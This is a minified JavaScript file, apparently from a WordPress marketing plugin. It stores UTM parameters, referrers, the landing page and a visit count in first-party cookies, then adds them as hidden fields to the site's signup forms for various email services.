if(2==epico_js_vars.uf_email_service||7==epico_js_vars.uf_email_service)var source_field_start="custom_",source_field_end="";else if(12==epico_js_vars.uf_email_service)var source_field_start="signup[",source_field_end="]";else if(13==epico_js_vars.uf_email_service)var source_field_start="subscriber[custom_fields][",source_field_end="]";else if(15==epico_js_vars.uf_email_service)var source_field_start="dynamic_attributes[",source_field_end="]";else if(16==epico_js_vars.uf_email_service)var source_field_start="data[cf_",source_field_end="]";else if(18==epico_js_vars.uf_email_service)var source_field_start="mauticform[",source_field_end="]";else if(22==epico_js_vars.uf_email_service)var source_field_start="da_",source_field_end="";else var source_field_start="",source_field_end="";var _uf,UtmCookie,UtmForm,_uf;(_uf=_uf||{}).domain=epico_js_vars.uf_utm_domain,_uf.utm_source_field=source_field_start+epico_js_vars.uf_utm_source+source_field_end,_uf.utm_medium_field=source_field_start+epico_js_vars.uf_utm_medium+source_field_end,_uf.utm_campaign_field=source_field_start+epico_js_vars.uf_utm_campaign+source_field_end,_uf.utm_content_field=source_field_start+epico_js_vars.uf_utm_content+source_field_end,_uf.utm_term_field=source_field_start+epico_js_vars.uf_utm_term+source_field_end,_uf.initial_referrer_field=source_field_start+epico_js_vars.uf_initial_referrer+source_field_end,_uf.last_referrer_field=source_field_start+epico_js_vars.uf_last_referrer+source_field_end,_uf.initial_landing_page_field=source_field_start+epico_js_vars.uf_initial_landing+source_field_end,_uf.visits_field=source_field_start+epico_js_vars.uf_visits+source_field_end,_uf.additional_params_map={affiliate:source_field_start+epico_js_vars.uf_affiliate+source_field_end},_uf.sessionLength=1,_uf.add_to_form="all",_uf.form_query_selector="form.uf-form",UtmCookie=class e{constructor(e={}){this._cookieNamePrefix="_uc_",this._domain=e.domain,this._sessionLength=e.sessionLength||1,this._cookieExpiryDays=e.cookieExpiryDays||365,this._additionalParams=e.additionalParams||[],this._utmParams=["utm_source","utm_medium","utm_campaign","utm_term","utm_content"],this.writeInitialReferrer(),this.writeLastReferrer(),this.writeInitialLandingPageUrl(),this.setCurrentSession(),this.additionalParamsPresentInUrl()&&this.writeAdditionalParams(),this.utmPresentInUrl()&&this.writeUtmCookieFromParams()}createCookie(e,t,i,r,a,s){var o,n,l,u,c,d;d=null,i&&((c=new Date).setTime(c.getTime()+24*i*60*60*1e3),d=c),n=null!=d?"; expires="+d.toGMTString():"",l=null!=r?"; path="+r:"; path=/",o=null!=a?"; domain="+a:"",u=null!=s?"; secure":"",document.cookie=this._cookieNamePrefix+e+"="+escape(t)+n+l+o+u}readCookie(e){var t,i,r,a;for(a=this._cookieNamePrefix+e+"=",i=document.cookie.split(";"),r=0;r<i.length;){for(t=i[r];" "===t.charAt(0);)t=t.substring(1,t.length);if(0===t.indexOf(a))return t.substring(a.length,t.length);r++}return null}eraseCookie(e){this.createCookie(e,"",-1,null,this._domain)}getParameterByName(e){var t,i,r;return e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]"),(r=(t=new RegExp(i="[\\?&]"+e+"=([^&#]*)")).exec(window.location.search))?decodeURIComponent(r[1].replace(/\+/g," ")):""}additionalParamsPresentInUrl(){var e,t,i,r;for(e=0,t=(r=this._additionalParams).length;e<t;e++)if(i=r[e],this.getParameterByName(i))return!0;return!1}utmPresentInUrl(){var e,t,i,r;for(e=0,t=(r=this._utmParams).length;e<t;e++)if(i=r[e],this.getParameterByName(i))return!0;return!1}writeCookie(e,t){this.createCookie(e,t,this._cookieExpiryDays,null,this._domain)}writeAdditionalParams(){var e,t,i,r,a;for(e=0,t=(r=this._additionalParams).length;e<t;e++)i=r[e],a=this.getParameterByName(i),this.writeCookie(i,a)}writeUtmCookieFromParams(){var e,t,i,r,a;for(e=0,t=(r=this._utmParams).length;e<t;e++)i=r[e],a=this.getParameterByName(i),this.writeCookie(i,a)}writeCookieOnce(e,t){var i;(i=this.readCookie(e))||this.writeCookie(e,t)}_sameDomainReferrer(e){var t;return t=document.location.hostname,e.indexOf(this._domain)>-1||e.indexOf(t)>-1}_isInvalidReferrer(e){return""===e||void 0===e}writeInitialReferrer(){var e;e=document.referrer,this._isInvalidReferrer(e)&&(e="direct"),this.writeCookieOnce("referrer",e)}writeLastReferrer(){var e;e=document.referrer,this._sameDomainReferrer(e)||(this._isInvalidReferrer(e)&&(e="direct"),this.writeCookie("last_referrer",e))}writeInitialLandingPageUrl(){var e;(e=this.cleanUrl())&&this.writeCookieOnce("initial_landing_page",e)}initialReferrer(){return this.readCookie("referrer")}lastReferrer(){return this.readCookie("last_referrer")}initialLandingPageUrl(){return this.readCookie("initial_landing_page")}incrementVisitCount(){var e,t,i;e="visits",t=parseInt(this.readCookie(e),10),i=1,i=isNaN(t)?1:t+1,this.writeCookie(e,i)}visits(){return this.readCookie("visits")}setCurrentSession(){var e,t;e="current_session",(t=this.readCookie(e))||(this.createCookie(e,"true",this._sessionLength/24,null,this._domain),this.incrementVisitCount())}cleanUrl(){var e;return e=window.location.search.replace(/utm_[^&]+&?/g,"").replace(/&$/,"").replace(/^\?$/,""),window.location.origin+window.location.pathname+e+window.location.hash}},UtmForm=class e{constructor(e={}){this._utmParamsMap={},this._utmParamsMap.utm_source=e.utm_source_field||"USOURCE",this._utmParamsMap.utm_medium=e.utm_medium_field||"UMEDIUM",this._utmParamsMap.utm_campaign=e.utm_campaign_field||"UCAMPAIGN",this._utmParamsMap.utm_content=e.utm_content_field||"UCONTENT",this._utmParamsMap.utm_term=e.utm_term_field||"UTERM",this._additionalParamsMap=e.additional_params_map||{},this._initialReferrerField=e.initial_referrer_field||"IREFERRER",this._lastReferrerField=e.last_referrer_field||"LREFERRER",this._initialLandingPageField=e.initial_landing_page_field||"ILANDPAGE",this._visitsField=e.visits_field||"VISITS",this._addToForm=e.add_to_form||"all",this._formQuerySelector=e.form_query_selector||"form",this._decodeURIs=e.decode_uris||!1,this.utmCookie=new UtmCookie({domain:e.domain,sessionLength:e.sessionLength,cookieExpiryDays:e.cookieExpiryDays,additionalParams:Object.getOwnPropertyNames(this._additionalParamsMap)}),this.addAllFields()}addAllFields(){var e,t,i;for(e=document.querySelectorAll(this._formQuerySelector),i="none"===this._addToForm?0:"first"===this._addToForm?Math.min(1,e.length):e.length,t=0;t<i;)this.addAllFieldsToForm(e[t]),t++}addAllFieldsToForm(e){var t,i,r,a;if(e&&!e._utm_tagged){for(i in e._utm_tagged=!0,r=this._utmParamsMap)t=r[i],this.addFormElem(e,t,this.utmCookie.readCookie(i));for(i in a=this._additionalParamsMap)t=a[i],this.addFormElem(e,t,this.utmCookie.readCookie(i));this.addFormElem(e,this._initialReferrerField,this.utmCookie.initialReferrer()),this.addFormElem(e,this._lastReferrerField,this.utmCookie.lastReferrer()),this.addFormElem(e,this._initialLandingPageField,this.utmCookie.initialLandingPageUrl()),this.addFormElem(e,this._visitsField,this.utmCookie.visits())}}addFormElem(e,t,i){this.insertAfter(this.getFieldEl(t,i),e.lastChild)}getFieldEl(e,t){var i;return(i=document.createElement("input")).type="hidden",i.name=e,i.value=this._decodeURIs?decodeURIComponent(t):t,i}insertAfter(e,t){return t.parentNode.insertBefore(e,t.nextSibling)}},1==epico_js_vars.uf_utm_processor&&(_uf=window._uf||{},window.UtmForm=new UtmForm(_uf));